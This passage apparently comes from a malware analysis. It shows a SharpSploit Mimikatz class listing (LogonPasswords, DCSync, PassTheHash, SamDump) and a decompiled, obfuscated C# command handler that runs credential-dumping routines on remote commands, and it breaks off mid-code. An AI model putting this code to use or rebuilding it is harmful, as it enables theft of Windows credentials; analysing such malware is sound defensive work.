 { } SharpSploit.Credentials
Mimikatz @02000061
Base Type and Interfaces
Derived Types
.cctor() : void @060000E5
.ctor() : void @060000E4
All() : string @060000E1
Command(string) : string @060000DB
DCSync(string, string, string) : string @060000E2
LogonPasswords() : string @060000DC
LsaCache() : string @060000DF
LsaSecrets() : string @060000DE
PassTheHash(string, string, string, string) : string @060000E3
SamDump() : string @060000DD
Wdigest() : string @060000E0
MimikatzPE : PE @17000020
PEBytes32 : byte[] @1700001E
PEBytes64 : byte[] @1700001F
MimikatzType @02000062
Tokens @02000063
{ } SharpSploit.Enumeration
{ } SharpSploit.Execution
{ } SharpSploit.Generic
public static class GClass48
{
// Token: 0x0600035A RID: 858 RVA: 0x0001541C File Offset: 0x00013
public static void smethod_0(Class22 command, GClass27 client)
{
string result = string.Empty;
string attckCode = command.AttckCode;
if (!(attckCode == "LogonPasswords"))
{
if (!(attckCode == "LsaCache"))
{
if (!(attckCode == "LsaSecrets"))
{
if (!(attckCode == "SamDump"))
{
if (!(attckCode == "Wdigest"))
{
if (!(attckCode == "All"))
{
result = Mimikatz.LogonPasswords();
}
else
{
result = Mimikatz.All();
}
}
else
{
result = Mimikatz.Wdigest();
}
}
else
{
result = Mimikatz.SamDump();
}
}
else
{
result = Mimikatz.LsaSecrets();
}
}
else
{
result = Mimikatz.LsaCache();
}
}
else
{